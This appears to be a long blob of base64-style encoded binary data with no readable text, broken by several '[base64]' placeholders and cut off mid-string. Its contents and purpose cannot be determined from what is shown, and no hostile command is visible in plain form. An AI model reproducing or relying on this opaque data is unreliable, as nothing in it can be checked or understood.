w7pefmfDhMKaw7PDscKbPcOxwoNIUjjCkEnCgcKMZcOww6DDv8KHwr/CpcKkwonDrFxvw4QTY37ClwB1ZWHDiyPCu8Kow5nDj1AJwq5Qw7wCwocjZMKFVMOZKyLDhsKUwrdhDDZxRMOfNhIKbcK7w59JScOwB8OVKsKwVlvCnWZ+bsOIw6JhwoLCicOpwqvCn8OQEwccw7B0IMOhwqTDlcKsL8KCXMKtw7xlw496woLDomvCrsK2CnkkXVHDnE/CnkQLcF9dWkjDjRLDklXDncOEewMEd8OYwrLDpFPCijfCvsONwpXCvcKdw4ppw5J1D1bDi17CujjDiQjDnFrCisOcOcOgasKVw4PCt142VnbDvcOVwqJQw5hbfyDCqh0/Gi1Dw5lCOB1Dw6Qdw6LDjcOPwrhSe8KowpNCAx9WeFPDusKvNsOKeMO8XSNawqxzAcKoamhowo0Qwpk/w6nDusObwoIJZQ/[base64]/DtcOQwrvCmsKvwrdLwqNFQWVpKUTCtCzDo2bDglnCpcKqRMOTVsO8BF3DmcODXQTDgnNjfnbDk8K+DMO+wr8NEE18FcOXMsOqwpkKWsOCwqLDinZwFz/DqUJNwrROw7LCi1bDtHAXw6Ziw5nCjwHCncO8a8Ofw7vDlTNgwrnCrQ1OT8O+Qmobwq5Ow7RSwoMCwqk1NsOpIsKNCcORXcOGGMOmw4fDjm/ClVDCs8KnwonDkcKEd2LDtx4Zw4nDmMOVwqjDl8KGETU0wrZYwrTDhAgIKcO6w6zCkDw+wpRpw4k6fcOKwqbDiVsWU2lKMsKZEMOlwqolGsOhVmrCk8KiE8O5KsOjwqwnZ8O/[base64]/Ci8KAw5TCosOjw7UsRcKYw7UveFTDmiLClWPDucO7GcKxfMO0XUUEwofDiiwuwpbDsxIOBcOkwpdvNEJ6wq7DqsOIO8KpNykCXnXDqsKKwotDwp/DpDLCr3nClhrDiWFzwqPCssKvw7kzOsOVw6DCnMKcw6gyWMKAwqvCisKSdcOkOcONw7xNGgpKwrnDlEjDmMOODcOYw4wvwrBLAsOaYcOCwrQfw6IsVSHDvhN8w6XCiwUzw5ctEAzDlMKbw6/Cun3CpmdwYMOaDgDCjsO4w4bCnsKjwqjDslYOYMOpwooXVRjCi8ORwrUePTQAw5zCjMOENcOcw55/axvChMKdwqc/w49XZcKqw6bDjMO0wpTDgMOjR13Dt2deDw7DnktPUgI/c8OXw4khbcKWZcKuZcOqw48qZ8KVwrowHMKWU8KwfUQMw7HCssOxTMOXSyEza8OCS8O3worCnSkkSVVJwpRUw5TClMK8w7c0FMObJMOewqgZwprClsO0wrtPcMKTXMKYGG7CjMKGw7c8w55HNiJfYsK+wr0QwoF2w4QBesKHwq8Ewot/MMOxHMOJw6A/[base64]/CqwlKw5PCqTXCj8OZw4E9w7kQJRshY8O4w5h0MgIJwq3Cpz4+w7XDgsONbDRwwqUxw6XDnMOJPMK9w6DDh1EAw4XDhcOyC3PCk8Opw6fCuCghe1dpw65eAMKPTQDCuD/CssKnHcKbR8OIw7fDiAPCkcOBbcKuwrHDksKZLMOnwqVrw5LDrQZaVMKNwrRQIgbCvmfCi8Kgwq/DvcOdw5BOwr3Cg3FaJsOiw5BTwqJpw4oswqjChMKjA8OTwoLDusKiTFcxQx/DjhBJFMOTwqwBaks2UF/DpnPDssKLw5hzOMOCw5E4VMO0w57Cl8KFXsKxwr1rwoR2wovCqU3CryTDkMOpBcK/dcKuwqvDj2VbaUEEwojCnsOwAMOUwoooMsOmXRLCmMKmwpbCjCjDpsKYw7fCucKQN8KSRGdIOsKgRgFLwqR6w6XDkS5vwqVOw7Y9QCLDvcKyw7Y6EcKOwpTCrSxIfcOXw7DDnF/CpTwywpElwrYeEMKnfGAvwq/Dl8OLNV4Nw60Aw5TDqSxew4/ChAgUUg/CrHQwS8K1w4bDuEB9IMO0WmIDJMOHHgsOw5zCpsOvAAjCmMOowpPChR07wqbDicOFw5c4w4PDk8O2PcOgMCJBwpzCrDjDp1wtwozCrB99wozCp8Kad18XNsOvejBIcCrDq8KhYsKmwpfDq8OTT3g1wq9/[base64]/[base64]/Dr3wQw5dVw77CqcKDO8Ksw6nDrXZAwrrCpsKEwrdMZxDDnsOVdcKFwq/Cp3PCtxo+woMcwqQrw7laCBnCoFAMwpfCj8KONMKcBWXCgsKvwqQvw7HDoSpewpR7PVXCqnLCnjM4woECwpF1w6hYYl7CrMK7wqkSRBcmfX4fWHBARMOsRSYiw5xMw7XCicOvwrA7G0tyw4QfcyR5w4jDvsKsHxfCqhNRScK0Y24rIsKaw6/CmsO7wqUaV8KyMH4VIMKoQMKdwr4EWMKpcxvCmsOew6fDjMOTZMOsDQPCmMKNw6nCp2bDp8KIw4Miw7cWwo/DrMKpw6svASAIbcKhw54cw6HCkgYnwoUOdsOVw7grwokpLsOqWcOAw5HDosKUQMKdwrEpw57Di8KgeDUxKMKrCATCjMOKwqtOw6xlwpUWwprDsMOZWMOUw5bDosK/w645ZUDCksKIwojCl8K6IgJ+wrHDl8KHH3rCmMOHwp3Ds8OEw6rCqcOow4gZw4TCjcK/YMOqYMOFRA3DlGDCl8KrWRzCnsOFwpTDscOHFFURH2UOwrFlw6ZQw6pnwr9IABbCuzPDmAfDhTgeeMOVCi1jwr4pwrXDvxnChcOQwrRGYsK3EiLDsD/CusKnTE7CrWvCsRcQWsOWflU1W0zDusOww601woU5ecOkw73CqzrDj8Oew5xywoLCiGXCpQ4Hd0/CuH84TMK7FMK5J8O4X8OXOcOBbEHDvsK6HcKuw4bDjMKQDcKBw5hcDlXCvVHCknvCocOAwqQNCX7CnSvDn2Vwwpdrw5JSw6lFTE9DwpcsO8OOwotSwqp8OnrCkcOZw6rDoMOzwqQ/SALDniIXG8OqT8OOw5QXwr/CocOaKcKAw7/DpX7DtBTCo0rCmkvDr8KVL3LDgBpxA3rChcOhwqrDlsKTwprCtcKBwqrDnSVHQmZhwqHDsBtMV2hYHHcqVsOWwp/[base64]/[base64]/KEYLW8KCU8KWw43DqMKzKMKJwqXDqsO4R8O0w6wmwpHCjsKPwrA7KTzDk8OLw5tvHcOaI1fDrcK9Ki7CqF0RfcKpEHjDhE0zWMO4SsOgdcOpT0gBbBYWw4vDuHAiwqc4AsOpwpLCk8OFwqQfwq86wo/[base64]/DhTYgE8KlMV7ClcKfJQwwJsKEw7XDpMKBGXdLwrzDmCHDs8KTwrjCn8Oaw5dnwovCqxk/w5Ziwodrw6A+ejHDssOFwqkpwpxPGEM/w684NMOFw4/DjDhUE8KJSsKdFMKmw7zDscOVWsK/CsKLw6LCvAXDkFrCuQfCnsKRwo/CisKDE3XDsXFgXsKDwonCg2oLdhggO2xLZ8Oaw5BTLxgWN1VKw7Mbw74uwolcP8KrwrI1AcOEwqU/woHChMOQBHdLExrCpzttwqLCtsKUHU8UwoJcNsOaw5bCiQXDsR0Aw54ONMOTCMKNBgbCvznDssOPwoLDi8KHXi89fFZ6w5M8w4t9w7DCoMO5HVTDpcKkw65uEQd3wqNwwoLCsMKiw6EYRcK2wr3DihXCg3NJAsK3wr4nHMO9dxXDvMOZw7N/wrrDjcKGf0DCgcOWw5wawpoOw5bDh3QZI8KMTgZpZxvCh8KZJUAFwp7DnMOZMMOWw4fCvxEeA8KxPsKGw7nCkWg9WnjCqi1Bf8KGJ8Kxw6ZbKh/CksOmNyNpRhVKQRhVFsK2JDzDrxnDjG8XwpzDrlp6w692woPCpDjDmAt8VkPDvsO6bljDp08Hw43DpzTCpcONcMKkbg9lw5XCgUfCkhUDwpzDusOfdcO+KMOww5XDhMONfhJwFH/CuMOvKDXDu8K/JsKEVMOJFyLCv1Zwwo3DminCnmbDvBwywq3DiMOewrLClk54RsO3w5oaBwopwr5Rw4QKD8O7w7wrwqgtLm4gwpdHY8OAw7XDn8Odw5t1A8O8w47DpsOVwpwYFwvCjcKkQMKaaTnDrC8dwq/Cqz/[base64]/[base64]/DlwUdYcK7cELDvBnDtHzCjGXCjcKKwqh9ZsK3fcK7C8K7PcKewp3CqcKbw41mw5V6w4c6X2LDmTDDpcKIZ8Oaw4QLw7nDgmnDjMOEJzE2IsOMFMKzOFzDsMOBLxo3NcOgwrxhE0/DmnpJwpgpSMKxO1Qfw4DDkHPClsO6woI0LMOvwrfCtmcSwp5UUMOjRz7CqFvDlEY6awPChMO7w73DkDgFQ30MEcKrwrkNwpdNw6fDjkEkIx3CpgfDssKcawbDsMKpwpoCw4wDwqI1woNOdMKBa3B/X8OkwqbCkUYZw6vCscKzw6JLe8OHe8KUw4wew77ClxPCmcOxw4TChcO2w4x9w5vDucOlTDhTw5/Co8Kkw5Y1D8OBSCNDw70kbWHDkcOMw5Z+V8OldCwLw7nCp3hFZjBjDsO+wpvDiXURw78JV8O3OsK/wrnDnUTDiAzCisO5csOBFizCp8KYwpjCiGtRwqN9w6sjKMKIw58QDwjCn2p/[base64]/DmMONw7B3F3PDv3tBw4pXXXPDnQvDnMO+Zn5zcMKDNcKJwq/DjBohw7HCnTjDpQXDiMOAwrA3cEDClcKnbR57wpoSwooLw5nDhsKubwJlwpjCoMKLw7McbVHDksOvw4vDgXtvw5fDpcK3OjxNUcOgGsONwp/[base64]/IsOuA8KjDjsNQEjDvcKdecKMw5ldw4jCsi0NwqZ3w7HCjMKFR0Vndj0mwoDDtj3ClUjCnHHDqsO5M8K6w6rDrgLDtsK8cA/DsTRXw459acKfwrfDg8OpIsOFwq3CiMKqHGfCol/CiQ/CmHPDqxsIw7gZf8OSbcKIw64EVMKZwrLCg8Kgw5oYA3/CpcORBAgaL8O9b8K+ZgPCijTDlcObw7xaLEDCuiNYwqQiBcOVWklawpHCj8OvdMKww77DhlhRUsK5BSs+V8K/UhLDq8K1TW7Dv8Klwql/aMKjwqrDkcOkJD0rWibDm3EIfsKTTA7CkMKTwpfClMOKMsKEwpZsKsK/S8KbTUs/Ww3DkDgZw4Mvwp3DisKEVcOeb8OwRH1zWjXCuz8wwpXCpm7DlQpCSVoyw5B1fcKcw45dRSPCisOYR8K9TcOfEMKwZH1Mal3Cpm/CuMONJMO4UcOfw4PChj3CtcKheywnLknCsMKieDgHNnEuFMKTw4HDlQLCvCDDoi0zwosRwqTDgRrCqGlCYsOsw7jDm23DhcK3ChnCpiV3wpbDgMOSwopkwqMxWsOmw5XDn8O/PVJUaTLCiCAXwog/wqxbHcK2w4LDqcOXw543w7k1b3gaS2XClMK2IEDDmsOiQsODQDfCh8Kiw77DscOXBcONwrQsdCUrwoPDncOEZXPCoMOXw5vCicOqwrUVM8KvfXsoA2BtEcOnSsK/NMOnQBXCgynDisOawrtYay/[base64]/wr/DkMOxw43CoUPCvMKJGMKdwp3Ck8KrWg3DscKiwqjDiwDCllkiw4nDlCMGw4FESzPCg8KFwrXCk1LCg0HCnMKVwo9rw70Xw7Q4wp4YwoHDs2kwEsOpUsOhwqbCljVsw6pTwrgJCcK2wp/CvjPCtcKdN8K5X8OIwpjDnnXDphBkwrzCmcOJw5UrwqliwrPCjsO7aSjDrmB/OWrCmxvCgTbCtR9VfwXDq8KGMkpowrnDmUPDoMOaM8KwEXB6ccOPAcK6w57Cv2/Cp8K1OsOXw4XCjMKhw5B2JH/CiMKHw7dKw6HDpcKEEsKjVcKpwpHDicOQwr8veMOAa8KEX8OmwrMew4NeeF13eVPCk8KFJ1DDv8OUw7xZw7bDicO+cD/Dv3Vow6TDtUQ/b30RHcO4ScK1SDBZw6vDniBWw5HCjjd7d8K4RTDDo8O7wqAdwoFuwrclw5vCmMKdwobDmEDCgVVaw7ByV8O4TmvCocK9McOwPjjDqS8nw57Cj0rCvMO7w6zCgFxCGwbCpMKhw4Bta8Kkwoddw5jDoTLDhUs0w4odw5gPwq/DoHVFw6kKM8K3cwdCbA7DssOeSVjCjMOEwrh0wqtzw7zCq8Omw5gUcsONw6cjeCrDmcKXw6grwoh9ccOKwpcBLMKlwoTCv2LDkF/CpMOBwpJuanYuwrlFX8K5TFoCwpFOIcKswozDvFtlKsKLdcKfUMKeOcKuGBXDlmvDq8KsS8KiAmRew5BnOyjDoMKrwrs3U8KdOcO/w5LDoiPCiBHDth97BsKcPMKuwqjDhEXCtHpGTiDDtTw1w5dNw69Dw6PCr2nDucOMLj3Dj8OCwqFZPsKIwqjDoUvDvcK7wpMww6cPdMKbIcO6H8KzdsK5BcOaTUnCsmrCgMO6w77CuRHCpSAfw6YiHWfDgMO/w53DhMOnTWvDgi7DgsKpw63DpnJnB8KEwpBVwoLDuiLDpsK4wpoUwqwoSGbDuAt8UTPDnMO8SMO5EsK1wrPDrDseecOuwqYuw6fCoC5nfcO6w687wozDk8Ohw7JSwps7EAxPwpk5MwzCusO7wo0dw6/DmR8/[base64]/[base64]/Ch3jDhW1cwoRWWcOEXjRkw7kGwpvDvMO/wodXUnYyw4Iten7Dl8K2BzEiO1VIZnNJahh2wrlFwqjCrTkyw44Uwps8wrAdwqMVwp4ywpsvwoXDjgnClQRqw4nDhV8UDh8fA14WwrNYG2omVG/[base64]/Cjy/DuRxuw5A6WcKewrILw44zIm7DjcK0w5kuw6XDkD/CnilBPn/CtcOgD1RxwrQCwp4pTRTDk07DrMK1w6F/w6/CnlJgw6N3wr4eC0fDhcOZwrw4w5cFwqltw5BLwo46wpobS1pnw5zCvw/[base64]/wrLCpgBeIy7Ch23Dl8K2aEZSw6nDt8Ovw7svw7HDtmDCnmHCnH7DvyFzIg3CgsO0w7FNC8K1FwRPw5YVw7Q7w7jDtAEMIcODw43CncKvwp/DosO/FsKwNsOhL8ODb8K9EMKiwo7CksO/QsOFUWVtw4jCrsK/O8Owd8OnQmLCsx3CkcK7wp/[base64]/w6XDrGfDtMKKw6MrUsKTPAbCqiEKwofDoMO3Q2l7RMOgFcOoGGDCsMKpHihJw71mPsKeTcKCOHMlasK6w5PDonIswpcNwovDkWHCkSjDkB5Wa2zDusOfwr7CtsKwa0bCncO8bg80QFklw5DCq8KvZMKsPjjCm8OCICN0cSUBw5k3cMKzwp/Cm8OEwoJnX8O2D24VwqfCjiVXUcOvwq3CgXcQbSsmw5/Cm8ODAMOHw5/[base64]/[base64]/DoMKKw6/DqcOIw7c5wo9nwolaXsOhw7J1wo/DssKDw5ozw7vCo8OFBsO4dcOlA8OkLwcIwrwBw7NyPcObwoN+XAfCnsKKP8KJRxvChcOjwrHDuRrCscKQw5Yjwo4kwrADw7TCnyURDsKnWUddHMKQw6FsAzoawp3CiT/CiiRpw5LDnUrDlXDCmk99w5IhwqHDsUVzMWzDsmrCm8K7w59Zw6J3M8Klw4nDl1HDlMO/wqNfw73Do8Okw5bCngzDrMKJw6EabcOIXCzCocOvw6R+YEk3w50Zb8KswoDCul7DpMONw7XCvD3ClsOYb3DDgW7Chj/ClVBCM8KVe8KTJMKNFsK7w4VpUMKYY1d8wqpwO8Kcw7TDqBEeMXxna38Tw4nDssKZw6w0MsOLMRZQUS1/LcK/e31kBAdZIwxZwqYaY8ORwrQ2woXCssKJwqlRZDh4ZsKOw4JIw77Du8OxS8O2aMOTw6rCoMKNCVcEwr/CmcKCNsKaZ8KUwp7CmcOew7RKR2gmf8O8REkhFHIWw4/Co8Kdd01YaHx4IcK7w49Rw6hjw4Azwqg9wrLCpE4pEMOqw6QZQcO4wpTDiDwIw4TDkSrCs8KnQX/CmMKzYTcYwr9Qw5Bnw4RdesK4ccO/FVjCr8OpIcK9UTM5W8OrwrcUw5FbLMO5ZHk1w4fCtGQvIcKVCEzDiGrDjcKEwrPCsUdbbsK5OsK/ACfDpsORFDrCmsKYdGbCj8OOTGPCmMOfPhXColTDgCrCiUjDlSjDiWJyw6HCi8OJc8KTw4IgwpRlwpDCj8KPN18KJyl7w4DDk8KYw6ZfwrvCm33Dg0MNH2zCvMKxZgLDkcKVDmDDpcK7WAjDrDzCrMKVAD/Cu1rDscKDwoAtasOeWgxUw7F7w4jDnsK9wpE1DSArwqLDqMKcDMKWwozDn8OJwrh/wq43aQNAIQLCncKBdGLDmcOawojCnVfCrzjCjsKXCcOdw6dZwq3ClVZ0GgcKwq3CtgfDncKhw7bCj2o/w60bw7pkQcOiwpHDksO5CsK9wptGw55Uw6UlG2J7GjTCsF7ChUbDsMOgFcKPAyUGw580BsO1cVRDw6TCp8KyfkDCkcKWIUNNbcKmdcODaVfDjntLw4BvES/DjxwGTmHCr8K9C8OXw6zDmk8yw7Utw50OwpHDuCQJwqbCtMOiwq5Vwp3Ct8KWw4A1T8KGwqzCoyI/QMK7NsOpLxwIw7BySibDo8KUScK9w5k9RcKjWlnDj2LCjcKewrbCgsOuwr0rf8KnQcO4w5TDr8K5w7Niw67DixXCq8O8wpkHZB5gFjgIwo/[base64]/DtTTCgiLCssK2wqkUBsO/wqTCuBvCtsOuSxTDnVFEXBZUR8KkasK6WTvDo3Vhw7QbKA/DpMKrwojDl8OjIDIhw6bDrWtqajHCusKUwrLCqsOiw6LDqsKKw5nDscOQwoN2T3bCqMKKcSB/EsOiwpBdw7vDv8O/wqHDrkjDusKKworCkcK5woIOOcKLCGHDscKka8OxXMOYw7zDjEptwpcQwrcrVsKWJxDDl8Kfwr3ChCDDo8OPwqvDg8OrTw12w6vDp8Kmw6vDi2ULwr94fcKjw4gWD8O0wqJwwr58eXBdfVDDsyVZfnlDw6NhwqnCpcKFwqPDoyZvwr9OwrgiHFAbwo/DkcKpVMOSXMOvfMKueks9wopjw6DCgFfDlQfCgmsmB8K8wqBoEcKSwoFcwpvDrm/DjmIBwqvDv8K+w5fCj8OULcOnwqrDncKnwq1yb8OoLxxcw7bCusOowprCn2wBJjwiPcKyAULCiMKNTg/CgsK6w4nDnsO4w5zCi8O5f8O1wrzDkMO/a8KpcMKDwpJfFFLDvGtxTcO7w4XCk8KQBMOPW8OFwr4cUWbDvg/CmDwfKBFCKSxdEQANwq86w645wq7Ci8K7H8Kyw5bDu25BE248RsKZbgDCucKcw6TCq8OjJyDCk8OuKCXDkcKsOSnCoAJ1w5nCoHcPw6nDrDBSeTXDu8KqN0chcXJ0wrPDt2h2JhQswoFvPsOzwoEra8K9wqAhw4AnAMO4wo3DtSRBwr/DrHTCpsOqfGvDhsKSfsOub8KNwpnDhcKsB3oEw7DDqyZRBcKjwp4VShDDrQ1Uw6oSJERzwqfDnlECw7HDocODUcKywqvCnSvDplg8w57DlX9fciJFBF/DkzRACcORdl/Dl8OkwrpnYy9OwoI0wr8YJkjCtsOjcFBMCnMQwpvCl8OxHjXCiWrDtH8Rd8OJTsOvwoI+wr/CucOWw5rCl8OCwp83EcK8wrRONMOdw5LCqEDCgsKOwrzCnWdww6LDnmzDrALDnsOiQTTCsVtMwrPDmzgsw5DCo8KpwofDnWrCv8O0w4sDwpLDv3LDvsKeCyZ+w53Cii7CvsKba8KdOsOYaBHDqElBecKFbcOGCA/CpMOlw49zAkrDsEUuVMKXw7XCmsKWHsOoZ8ObMsKsw5vCqkHDojHDssKucsKXwqF4wpPDrwNoahHDmBTCpXJgVUlBwoHDhF/DvcO/[base64]/AsO6w63CjMK3w5ctC8Kpw5bCvTTCuSDDhF4Aw7tuSXkkw59ywpgLw4A1KcKxa2HDlsOeQFLDo27CtFvCpMK7VxUSw7XCgMOSeCvDmcOGYMK7wr0aUcOvw6ERZHt4VyMpwqPCnsOhU8KJw6nDjcO8UcObw45BMMO/IFTCrW3DklXCm8OBw4nCq1cBwqV9SsKEbsKKS8K6BsO+ABfDp8OZw5UYLBDDhT9Ow4vDlRJdw79ndllXwq1ww5dkwqvCvMK0YsKtZTcHw65lBcKkwp3DhsOMZXnClmAQw7g7w7fDv8OZGF/DjMOhdl/[base64]/ChMOYXwDDvsKCdMO0CMKDNlDCucO3wpfCt288KDjDj8KUR8OywqYOeR3DoW5gwpnDnxbComzDmMOIbcOvTF7DnTrCuBXDkMOCw4jCs8KUwobDgQ8MwqHDosKzIcOCw753XMKKcsK1w6gQAMKOw7l/[base64]/CocOCw73CuBYKw7Y1wozCk2nDgw5UHxdiFsOtw4jDiMKgJsKPeMOWWcOedylnXhlZX8Kywr9gTRvDqcK8woTCs2YNw4XCh3tuKMKMaSvDkcKew4PDmMOMBhx/M8KtanfCkSEow47CucKgKsO2w7DDiQXDvjDDp3DDjiLCvcOkw5vDmcK+w4FpwoLDlU7DlcKaAhw1w58eworCuMOIwofCncOAwqlHwprDvMKDBFDDuUfCuFU8P8OPQMOGPVt2LyrCjVp9w5dvwrfDkWoEwpYtw7d7Ag/[base64]/Cs1fCh8KvYgZPEsOVOMK0w5HCi8KpGFQlwpAEw43Dm8OeUcK2DcK3wpx9dFrDlnEObsOEw5Nnw6zDscOyf8Ohwo3DhBlsRE/Dg8KFwqDClz7DosO/f8OmKsOYWwTDicOvwoTDocOZwpzDtcO4dCLDty1AwrAoLsKdKcOmVifCji8AVRsEwpTCvRYbBR47I8K1WMKqw7sbwrJuPcKkHBfDjxrDpcKcQVXDmxBmH8KWwpnCrn7Dn8KKw4xYdwfCoMOtwoLDl34mw6fDt1/Cg8O1w5zCq3nDu37DmsKIw7MiBsOkMsKcw4xHWX7CsUkMasOSwrgPwqHDjz/Du2HDoMKVwr/DjVLDucKDw7nCsMKHfHZSKMKywpTCrcOxSUrDgVHCk8KhRD7Cm8K6TsOCwp/DjXjDtcOawr7CvCRSw68tw4LCrsOAwp3CqzpVWz7Dhl7CuMKNPMK1Yw1HClcRLcKww5RMwr/CrCIHw7Nxw4doKlQmw7IEHVjClGbDoEN6w6xbwqPClsKDR8OgFF9Ew6LDrcOBEx9jwrUzw7Z4WwTDv8OFw7c/bcOAwr/DpBRZE8OFwrjDt2V5wqZgIcKRWnnComnCmcOAw7Z4w6jCsMKGwrTCpMKwUDTDlcOUwpA6LsOhw6/DoXk1wr8mNBIAwrBBw7vDrMOsajMawpVsw6rDrcOFHcKKwolRwpAqKcKTwrp/[base64]/DhcK8H0IjwqTDicOvwo7CvzjDkcOAKSIlwqd6Tw1Jw7bDgxcUw6Jzw7o/cMKTWEs/wo10JcOsw7QQCcKXwpDDosOpwo0Uw4LCqsOwRMKHwovDsMOMOMOEfMK7w7ItwrPDrBVaE2nCqhMsIgbDiMK9w4PDnMO1wqTClMOZwqLCh399w5/[base64]/DpE4uH8Oewo/Dl8OPw6jDisKVwqLDpiM9w7/ClMOfw5slKcKFw5tvw7PDt3vCgMOgwqTCgVEKw5t6wo/CrQjCqMKCwqY6ecOnwrXDlcOidQrDkxxCwpfCsW5ZKMOHwpcZG0DDicKcB1nCuMO8WsK5KsOXAMKeFG7Ch8OHworCicKSw7LCny4Hw4R9w45TwrEjSsKIwp8LOGvCrMO0ZUTDuxMJHy4GTiLDmMKAw6TCuMOawrvDs0/[base64]/O0giNsKAwrXCpyzCpyw3wopVw5bCvsOGw7Z/GWTCvml5w5Yvwp/DiMKMUG4gwrXCp00bOwAEwoXCmsKCc8OVw4PDhMOkw7fDm8O8wr9pwrlCLh1XacO0w6HDlVUsw4/DhsKgT8K7w6zDqMKgwo3DgMO2wpDCrcKJwqPCgRrDuD3CqsKewq8lY8K0wroDMXTDsQccED/DkcOtcMK0c8Onw7zDsTNkZMKfIWnCk8KYDcO/wrNDwpl/w69TY8KawqB/ZsOBFBt0wrdPw5nDvCPDiW8bLHPCkUvCrDtnw65IwrzClnkawq7Dh8KNwosYI13Di3rDq8OBDXfDrcOxwqkjO8OrwrDDuxQ4w5gDwr/[base64]/wp49w61Zw7cBGT7Dv03DgcKRwrjDi8OCw60tw7bCvnjCpQllw7DCmcKICndjw5w8w7fCnXwDV8ODUMOXWcOqFMKxw6XDlWHCrcOLw5TDsFkwAcKmAsORFm7DsiUoZ8OATsOlwqXCkUcnQQnDr8Oowq/DisOqwrZNLw7DvVbDnEcHYk99wpgLOsKswrHCrMKKwrzCrcKRw53Dq8KFaMKgw6Q4ccK6HAhFT0/[base64]/CksOsw5HCrMO4wqvDosOfw58Uc3olSFXChsK6DU1awqgSw4IuwrjCsRHCqMOjAWHCjQ3Cn0/CvlJjTgXDlBFNWDMZwr0Dw4c+dwvDnMOxw7rDksOPEg1Qw4laHMKAw5EJw51wWcK/w4TCphA4w6Vjwr/[base64]/wqLCqRR6WcOUw6AUOhvDnyQ9YgEURCvDkMK9w73Dln7Ch8Kaw7MQw4UAwqg7LcOIwqgpw4IFw4XDm35decK0w6QDw6d4wrbCsG1oOnrDscOYDzUzw7TCjMOYwonCunHDr8OaGl0GIBctwropwoPDpAzDjkhjwrEwanPCg8KUasOpZcKEwrXDqMKIw5/[base64]/wq3CrMK6EsOqbcOHwo15XMK4VMKiwqhRwr7CmcOMw77Di2XDrsKFTRcDXsKnworDhMO9CcOcw6LCiTt3w7sCw6IVwo3Dty3CmMKUYMO3Q8KOKcOCHMOlBsOHw6XCi03DksOJwp3Ch0jCrnrCpjHCn1TDssOowo5uNsORPsK5ZMK/wpFyw4New4Y5w4pPwoUIwpglW2VKMMOHw78zw6fDsBd0EXMYw6PCoh84w7sjwocbwr/CrcKXwqnCrx44w4E/J8OwOsOSXsOxZsK6UBjCvCFJayVZwqTCvsOaRMObLVfDuMKqW8O+w5p0wp7CiC3Cj8O+wr/[base64]/CkcO2w41oLDM1PFDDhlttQk7DhgHDjRkbZsKcwq/DpFHCjl0aYMKdw4N+L8KNAQzChMKFwqUsFsOpIjbCg8OQwovDpsOYwqHCvw3CqlM1DiU2w7jDk8OOTcKLKWxbI8O4w4RNw4bClsOzwr/DscKewqvDo8K7KlvCrHYCw6ZKw6PDlcKoTBzChw1IwrcPw67CicOIw4jCrV07woXCpQY4w6RSL0XDqMKHw73CjMOILB1MEUATwqzCjsOAE0TDsTt3w7fCqUxGwqzDu8ORTlXCmg3CoCDCiCTDjMO3HMKwwr5dWMK9a8Kow5RJTsO/[base64]/wqrDvsO2J0zDk1QqGnnCtsOCwpPDnsKJwpYCZ8K5QMK5wo47CDYcIsOSwpAmwoVJPTZnNCQdIMOLw4M2bFEPVHfDucK4IsOmwrjCjkzDvcKzZGrCsDbCrC9aV8ONw7BQw5bCrcK/w5kqw79Rw6goCmY6cXoPNFzCr8K4d8KiZSMjFsO5wqI8ccOSwol7ScKrAT17wrZLCMKYwoLCisOtBj9Zwpd5w4PCuxXCj8KEw599IxDCusKmw7DCgXRzAsKDwr3CjW/[base64]/CtMOTUcORw7/[base64]/Coy/CojN5worCsMOuwpcKw4sWDMO5wrklJ2BnTMOwVjPDvzrCucOswoBOwr5uwq/CmxLDpDcpUFM+A8Ogw6fCgMORwo1cWhoRwogBKiTCmlFbUyIfw5ESw6EYIMKQY8Kyfm7Cn8KSS8OtWcK4OnjDnHNZMgQvwoJSwq9qKFogMWU3w43Cj8O6N8Ojw5jDiMOWUMKpwpXClzFfRcKiwroowo5xay/DjHLClsKpwpfCgMKww6/DrlJPw5/DhGB5wrplXWdxbcKocMKoOcOowoPCosK4wr/ClsKSPWsaw4hqDMOCwrnCu00ZacOqY8OmUcOWwp7CjcKuw53DoXwSZ8KZLcK4QnhRwr7CpcO7A8KeSsKJP3UWw6bCqRYFJhI/wpfCmRHCuMKTw43DmHvCmcONJGXCu8KiFsK7w7HCt1Y8SsKjNsOZc8KxDcO8w53Cn1XCo8KvcXlKwpxUHMOEM01ADMKRF8Kmw7HDgcKBwpLCh8OcI8ODVjxcwrvClMKFw48/wr/DtWvDkcOAwp/CqArCpyrCtw8sw5nCnhZ8wobDt0/Dg1Jhw7TDn2HDisKLXQDCv8OowrF0VMKxJkI3HcKSw4xJw5DDmsOow6zDkhoJb8Knw43DjcKKw79Zw6EuB8KQSWrCvGfDsMKQw4zCt8OhwoQDwqHDu0DCsGPCpsKAw4Mhan5DeHXCrS3CtQPCjsO/w5/DqsOODsODMMOswpk6AsKVwoxOw656wpBiw6JkPcO2w73CjTvCgcK6b3YqGMKaworDmi5TwoVlFcKNHcOyJTPChllxLknCvwJvw5E6JcKwEMOSw63DtnXCgifDtMK8f8OYwq7Cu0LCkHXDs0vDvAIZBsOHwqDDnzAjwodpw5rCq2EBO1I8NTkhwr/CoAvDq8OSCSDCscOGGxJ0w61+wp5owptOwpXDggoVw7DDpjLCnsOZCG7CggYRwo/CpDQNOWPDphkuc8OsSnzChHMJw5fDs8Kmwroab1XCgUBIDsKOCMKqw5bDqQrCp1XCi8OnRsKyw6/CvMOkw7dZJh7CssKKRcK+w6BDLcOdw4wBwrXCn8KjG8KQw54Qw5Q6ecOTd07CtcOAwr5Mw4/CrMKJw7bDm8O9LjDDh8ONEQnCvFzChxHCjMKLw5kHSMOJUF9vKiVmFAsRw4PCoDMowrHDsELDg8KhwoM6w7rCqmkdBV3Dv08XPGHDoCgQw7oAIzPCl8OfwpfCqy1Kw4B6w7/[base64]/[base64]/wrLCqcObw4/CtXLDksK7wo5/D8O8KmcpEsOKLWPDlHMkfcOYO8Kpwrg7YsOhw4PCu0IkP2YLw7ANwrPDjMOxwrPCosKnYy9jYMK3w4YAwq/ClVdKXMKewqbCmsKgLBtGS8OAw59rw57CmMKPHh3ChlLCscOjw6lew53CnMKiWsKEYjLDlsO6T1TDk8OUw6nDpsK0wrRKwoXDhsKESMK1VcKPdF/DvsORd8KDwrUdfycew7/DnsOTeGMkBsOAw6EVwr/ChMO3LsOyw4Uow4IdQEtMw799w6N/NRAfw5FowrLCocKIw4bCqcOTDkrDin3Du8KIw7liwosRwqYSw5g/w4pqwqjDr8OTQsKTccOEX2Yrwq7Cn8KEw57CisK4wr9aw6HCl8OjQRkZOsK+DcKdBg0hwo/Dg8O7BMK2ZT44w4/CvzHClzMBPMOqZGpLwobDk8OYw6bDu0AowpQhwrXCq3HCiCDCs8Oswr3CkgAfbcK/wqLCpR3CnQEtw5x7wqPCjMOfAT11w5MGwqzCrcONw5FTAmXDoMOeRsOFdsKQK04aUGYyHsODwrA3EQnCl8KEQcKGesKUwrXCmMKTwoBgKcKIUMKiYHZuVsO6RcKeO8O/[base64]/DmFDCjC5Vw549wqXCjjvDmAT